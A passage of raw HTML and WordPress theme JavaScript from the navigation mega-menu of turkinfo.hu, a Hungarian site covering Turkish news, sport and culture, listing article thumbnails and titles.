src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\">T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fotokiallitas-a-varban-torokorszag-csodalatos-szinei\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fotokiallitas-a-varban-torokorszag-csodalatos-szinei\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\">Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\">T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\">T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-igazsagos-pontosztozkodas-a-szuperrangadon\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-igazsagos-pontosztozkodas-a-szuperrangadon\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\">T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/varga-barnabas-a-fener-kapujat-is-bevette-a-ferencvaros-pontot-szerzett-isztambulban\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett Isztambulban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/590567690_1460639388753319_4000277813083279536_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/590567690_1460639388753319_4000277813083279536_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/590567690_1460639388753319_4000277813083279536_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett Isztambulban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/varga-barnabas-a-fener-kapujat-is-bevette-a-ferencvaros-pontot-szerzett-isztambulban\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett Isztambulban\">Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/aktualis/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4974" href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="34270" href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="1" href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ujabb-torok-vilagsztar-latogatott-budapestre/aktualis/elet-stilus/"  rel="bookmark" class="td-image-wrap " title="Újabb török világsztár látogatott Budapestre" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-stonesdonotdisappear-21625249-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-stonesdonotdisappear-21625249-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-stonesdonotdisappear-21625249-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Újabb török világsztár látogatott Budapestre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ujabb-torok-vilagsztar-latogatott-budapestre/aktualis/elet-stilus/"  rel="bookmark" title="Újabb török világsztár látogatott Budapestre">Újabb török világsztár látogatott Budapestre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Hihetetlen: most már tényleg megújulhat Budapest történelmi fürdője" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hihetetlen: most már tényleg megújulhat Budapest történelmi fürdője" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje/aktualis/hirek/"  rel="bookmark" title="Hihetetlen: most már tényleg megújulhat Budapest történelmi fürdője">Hihetetlen: most már tényleg megújulhat Budapest történelmi fürdője</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Bekeményít a török parlament a közlekedési szankciók terén" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/torok-parlament-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/torok-parlament-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/torok-parlament-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bekeményít a török parlament a közlekedési szankciók terén" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren/aktualis/hirek/"  rel="bookmark" title="Bekeményít a török parlament a közlekedési szankciók terén">Bekeményít a török parlament a közlekedési szankciók terén</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/elif-shafakot-neveztek-ki-a-royal-society-of-literature-elere-2/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Elif Shafakot nevezték ki a Royal Society of Literature élére" ><img width="183" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/06/elif-shafak-183x150.jpeg"   alt="" title="Elif Shafakot nevezték ki a Royal Society of Literature élére" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/elif-shafakot-neveztek-ki-a-royal-society-of-literature-elere-2/aktualis/hirek/"  rel="bookmark" title="Elif Shafakot nevezték ki a Royal Society of Literature élére">Elif Shafakot nevezték ki a Royal Society of Literature élére</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "860";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "215";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\">A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\">Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 